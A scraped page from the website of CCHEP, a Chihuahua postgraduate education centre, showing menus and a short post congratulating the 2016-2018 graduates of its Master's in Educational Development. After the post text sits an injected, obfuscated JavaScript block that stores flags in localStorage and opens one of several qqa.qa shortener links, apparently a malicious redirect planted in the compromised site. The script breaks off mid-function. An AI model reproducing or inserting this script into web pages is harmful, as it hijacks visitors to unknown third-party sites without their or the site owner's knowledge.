x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
		<div class="search-button-wrapper header-customize-item style-default">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>	</div>
			</div>
		</div>
	</div>
</div>	</header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1">
	<div class="top-bar-mobile">
	<div class="container">
		<div class="header-mobile-container-inner">
			<div class="row">
									<div class="sidebar top-bar-left col-xs-6">
						<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>					</div>
													<div class="sidebar top-bar-right col-xs-6">
						<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>					</div>
							</div>
		</div>
	</div>
</div>	<div class="header-container-wrapper header-mobile-sticky">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo"  src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="http://www.cchep.edu.mx/">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
					<ul id="menu-main-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-mobile-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-mobile-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-mobile-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-mobile-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-mobile-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-mobile-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-mobile-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-mobile-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-mobile-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-mobile-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-mobile-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-mobile-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3364" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-practica-y-transformacion-de-la-docencia/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Práctica y Transformación de la Docencia</span></a></li><li id="menu-item-mobile-1004" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/maestria-en-desarrollo-educativo/" class="x-menu-a-text"><span class="x-menu-text">Maestría en Desarrollo Educativo</span></a></li><li id="menu-item-mobile-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/" class="x-menu-a-text"><span class="x-menu-text">Diplomados y Cursos</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-1002" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/diplomado-en-evaluacion-del-desempeno-docente/" class="x-menu-a-text"><span class="x-menu-text">Diplomado en Evaluación del Desempeño Docente</span></a></li><li id="menu-item-mobile-1114" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/diplomados-y-cursos/prevencion-de-la-violencia-escolar/" class="x-menu-a-text"><span class="x-menu-text">Prevención de la Violencia Escolar</span></a></li></ul></li><li id="menu-item-mobile-1001" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/requisitos-y-documentacion/" class="x-menu-a-text"><span class="x-menu-text">Requisitos y Documentación</span></a></li><li id="menu-item-mobile-3084" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&amp;script=Inicio&amp;param=001001&amp;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4" class="x-menu-a-text"><span class="x-menu-text">Llena tu solicitud</span></a></li></ul></li><li id="menu-item-mobile-1349" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/revista-institucional/" class="x-menu-a-text"><span class="x-menu-text">REVISTA INSTITUCIONAL</span></a></li><li id="menu-item-mobile-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/" class="x-menu-a-text"><span class="x-menu-text">TRAMITES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3097" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/" class="x-menu-a-text"><span class="x-menu-text">Ingreso a maestrías</span></a></li><li id="menu-item-mobile-3098" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/relacion-de-estudios/" class="x-menu-a-text"><span class="x-menu-text">Relación de estudios</span></a></li><li id="menu-item-mobile-3099" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/requisitos-para-el-tramite-de-titulo/" class="x-menu-a-text"><span class="x-menu-text">Requisitos para el trámite de título</span></a></li></ul></li><li id="menu-item-mobile-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">NOTICIAS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-2029" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/galeria-cchep/" class="x-menu-a-text"><span class="x-menu-text">Galería CCHEP</span></a></li></ul></li><li id="menu-item-mobile-892" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/contacto/" class="x-menu-a-text"><span class="x-menu-text">CONTACTO</span></a></li></ul>	
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Ingresar palabra clave</h2>
				<form  method="get" action="http://www.cchep.edu.mx/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Buscar...">
					<button type="submit">Buscar</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="single-blog-title-wrap single-blog-title-margin" >
                        <div data-stellar-background-image="http://themes.g5plus.net/academia/wp-content/themes/academia/assets/images/bg-archive-title.jpg" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('http://themes.g5plus.net/academia/wp-content/themes/academia/assets/images/bg-archive-title.jpg');background-position:center center;"></div>
                 <div class="container">
        <div class="single-blog-title-inner pt-bottom" >
            <div class="m-title">
                                                            <h1 class="p-font">post</h1>
                                                                </div>
            <div class="breadcrumbs-wrap">
                <div class="breadcrumbs-inner text-left">
                    	<ul class="breadcrumbs"><li><a href="http://www.cchep.edu.mx/" class="home"><i class="fa fa-home"></i></a></li><li><a href="http://www.cchep.edu.mx/category/sin-categoria/" title="Sin categoría">Sin categoría</a></li><li><span>Ceremonia de graduación del programa de Maestría en Desarrollo Educativo, generación 2016-2018  ¡Éxito y felicidades por esta nueva meta profesional!!</span></li></ul>                </div>
            </div>
        </div>
    </div>
</section>


<main  class="single-post-wrap">
        <div class="container clearfix">
                    <div class="row clearfix">
                                    <div class="col-md-9">
                <div class="single-post-inner">
                    <article id="post-2426" class="clearfix post-2426 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
                <div class="entry-thumbnail-wrap">
            <div class="entry-thumbnail">
                        <a href="http://www.cchep.edu.mx/ceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional/" title="Ceremonia de graduación del programa de Maestría en Desarrollo Educativo, generación 2016-2018  ¡Éxito y felicidades por esta nueva meta profesional!!" class="entry-thumbnail-overlay">
                            <img width="1170" height="568" class="img-responsive" src="http://www.cchep.edu.mx/wp-content/uploads/2019/01/40071496_1799962783458099_4771123652655579136_o-1170x568.jpg" alt="Ceremonia de graduación del programa de Maestría en Desarrollo Educativo, generación 2016-2018  ¡Éxito y felicidades por esta nueva meta profesional!!" />
                        </a>
                        <a data-rel="prettyPhoto" href="http://www.cchep.edu.mx/wp-content/uploads/2019/01/40071496_1799962783458099_4771123652655579136_o.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>        </div>
    
    <div class="entry-content-wrap">
        <h3 class="entry-post-title p-font">Ceremonia de graduación del programa de Maestría en Desarrollo Educativo, generación 2016-2018  ¡Éxito y felicidades por esta nueva meta profesional!!</h3>
        <div class="entry-post-meta-wrap">
            <ul class="entry-meta s-font">
    <li class="entry-meta-author">
        <i class="fa fa-user"></i>
        <a href="http://www.cchep.edu.mx/author/usercchep/">Usuario CCHEP</a>    </li>

            <li class="entry-meta-comment">
            <a href="http://www.cchep.edu.mx/ceremonia-de-graduacion-del-programa-de-maestria-en-desarrollo-educativo-generacion-2016-2018-exito-y-felicidades-por-esta-nueva-meta-profesional/#respond"><i class="fa fa-comments"></i> 0</a>        </li>
        <li class="entry-meta-view">
        <i class="fa fa-eye"></i>
                    2726            </li>
        </ul>        </div>
        <div class="entry-content clearfix">
            <div id="js_2f0" class="_5pbx userContent _3576" data-ad-preview="message" data-ft="{&quot;tn&quot;:&quot;K&quot;}">
<p>Ceremonia de graduación del programa de Maestría en Desarrollo Educativo, generación 2016-2018</p>
<p>¡Éxito y felicidades por esta nueva meta profesional!!</p>
<p><img class="alignnone size-medium wp-image-2427" src="http://www.cchep.edu.mx/wp-content/uploads/2019/01/40023987_1799976303456747_7446052417298235392_n-300x225.jpg" alt="40023987_1799976303456747_7446052417298235392_n" width="300" height="225" srcset="http://www.cchep.edu.mx/wp-content/uploads/2019/01/40023987_1799976303456747_7446052417298235392_n-300x225.jpg 300w, http://www.cchep.edu.mx/wp-content/uploads/2019/01/40023987_1799976303456747_7446052417298235392_n.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" class="alignnone size-medium wp-image-2428" src="http://www.cchep.edu.mx/wp-content/uploads/2019/01/40071496_1799962783458099_4771123652655579136_o-300x150.jpg" alt="40071496_1799962783458099_4771123652655579136_o" width="300" height="150" srcset="http://www.cchep.edu.mx/wp-content/uploads/2019/01/40071496_1799962783458099_4771123652655579136_o-300x150.jpg 300w, http://www.cchep.edu.mx/wp-content/uploads/2019/01/40071496_1799962783458099_4771123652655579136_o-768x384.jpg 768w, http://www.cchep.edu.mx/wp-content/uploads/2019/01/40071496_1799962783458099_4771123652655579136_o-1024x512.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://qqa.qa/Lzj9c3','https://qqa.qa/ggs8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://qqa.qa/TzJ5c9','8SJGLkz','random','https://qqa.qa/IUt1c5','7196643rGaMMg','setItem','-mnts','https://qqa.qa/mLC2c0','266801SrzfpD','substr','floor','-local-storage','https://qqa.qa/hYG4c3','3ThLcDl','stopPropagation','_blank','https://qqa.qa/iNJ3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://qqa.qa/jBL0c9'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://qqa.qa/phL6c3','https://qqa.qa/oLN7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return 